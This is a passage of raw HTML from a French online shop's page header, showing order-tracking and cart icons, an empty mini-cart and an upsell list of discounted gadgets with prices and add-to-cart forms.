                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item hidden-pocket">
            <a class="header__action-item-link header__cart-toggle" href="https://dailydiscount.fr/apps/17TRACK">
              <div class="caminhao-rastreio">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections"></span>
                  <span class="hidden-pocket hidden-lap">Suivre ma commande</span>
                </div>
              </div>
            </a>
          </div>
          

 
  
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header" style=" display: flex; ">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                      
                    </span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Mon Panier</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none" data-action="toggle-mini-cart"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content">
                    <header style=" display: flex; align-items: center; padding: 15px 20px; justify-content: space-between; font-size: 20px; border-bottom: 1px solid var(--border-color);">
            <span style=" display: flex; ">
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                        <span style="padding-left: 10px; padding-top: 2px;">0 itens</span>
                    </span>
            <button id="closeMiniCartButton" class="close-button" data-action="toggle-mini-cart"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                            <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
                        </svg></button>
          </header>
      <div class="mini-cart__content--empty">

      <div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Votre panier est vide</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Découvrir nos produits</a>
        </div>

      
              <div class="Elevate_upsell">
        <p class="title h4">Des produits qui pourraient vous plaire !</p>
        <div class="upsellProductsAll product-list"><div class="product-item product-item--horizontal   "  data-product-handle="support-de-telephone-pour-voiture"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 52%</span></div><a href="/products/support-de-telephone-pour-voiture" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/products/S7d443724567d4a94aa891ae89abbfd32z.jpg?v=1674638772&amp;width=790" alt="Support de téléphone pour voiture" srcset="//dailydiscount.fr/cdn/shop/products/S7d443724567d4a94aa891ae89abbfd32z.jpg?v=1674638772&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/S7d443724567d4a94aa891ae89abbfd32z.jpg?v=1674638772&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/S7d443724567d4a94aa891ae89abbfd32z.jpg?v=1674638772&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/S7d443724567d4a94aa891ae89abbfd32z.jpg?v=1674638772&amp;width=600 600w" width="790" height="790" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="32136782938354" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=800" alt="Support de téléphone pour voiture" srcset="//dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Sfefd939c4e544762be87cf4bc3b2dedfX.jpg?v=1674638774&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/support-de-telephone-pour-voiture" class="product-item__title text--strong link">Support de téléphone pour voiture</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>23,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>49,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26791773274451__header__7868006498546_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="44319693471986">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="44319693471986">Ajouter au panier</button><input type="hidden" name="product-id" value="7868006498546" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="nettoyeur-d-oreille-electrique"><a href="/products/nettoyeur-d-oreille-electrique" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=1000" alt="Nettoyeur d&#39;oreille électrique" srcset="//dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=800 800w, //dailydiscount.fr/cdn/shop/products/nettoyeur_000e3b29-7ffc-49fe-ae45-4fea7fd08eb5.png?v=1681470122&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="41655060365651" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=800" alt="Nettoyeur d&#39;oreille électrique" srcset="//dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/H5733e75149fa4870bc67e305768697010.jpg?v=1681470122&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/nettoyeur-d-oreille-electrique" class="product-item__title text--strong link">Nettoyeur d'oreille électrique</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>32,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26791773274451__header__8373168636243_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46515948388691">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="46515948388691">Ajouter au panier</button><input type="hidden" name="product-id" value="8373168636243" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="reveil-numerique-intelligent"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 36%</span></div><a href="/products/reveil-numerique-intelligent" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=800" alt="Réveil numérique intelligent" srcset="//dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/U4341a7e21a814bc0942356e3b12aacdcP.jpg?v=1656346519&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="30282354131186" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=1000" alt="Réveil numérique intelligent" srcset="//dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=800 800w, //dailydiscount.fr/cdn/shop/products/Hc8e37bb4d9a54b5e949b5c3035c6902dJ_1024x1024_2x_9e9d6e00-a900-4b8e-828d-0898bc3a10fb.webp?v=1656346519&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/reveil-numerique-intelligent" class="product-item__title text--strong link">Réveil numérique intelligent</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>44,90€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>69,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="43296203407602">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26791773274451__header" data-product-url="/products/reveil-numerique-intelligent">
              Choisir options
            </button><input type="hidden" name="product-id" value="7697601233138" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="chargeur-rapide-3-0-4-ports-usb"><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/S1f204c2df61d4d6cab0bf9eb3919f4a3A.jpg?v=1703159953&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="46264549015891" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=800" alt="Chargeur rapide 3.0 - 4 ports USB" srcset="//dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1703159953&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__title text--strong link">Chargeur rapide 3.0 - 4 ports USB</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>36,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47467718148435">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26791773274451__header" data-product-url="/products/chargeur-rapide-3-0-4-ports-usb">
              Choisir options
            </button><input type="hidden" name="product-id" value="8653744243027" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="reglette-led-intelligente-sans-fil-v2"><a href="/products/reglette-led-intelligente-sans-fil-v2" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=900" alt="Réglette LED Intelligente Sans fil V2" srcset="//dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1713267175&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="48172547014995" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=800" alt="Réglette LED Intelligente Sans fil V2" srcset="//dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1713267175&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/reglette-led-intelligente-sans-fil-v2" class="product-item__title text--strong link">Réglette LED Intelligente Sans fil V2</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>A partir de 33,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="48002614755667">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26791773274451__header" data-product-url="/products/reglette-led-intelligente-sans-fil-v2">
              Choisir options
            </button><input type="hidden" name="product-id" value="8846023197011" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0"><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
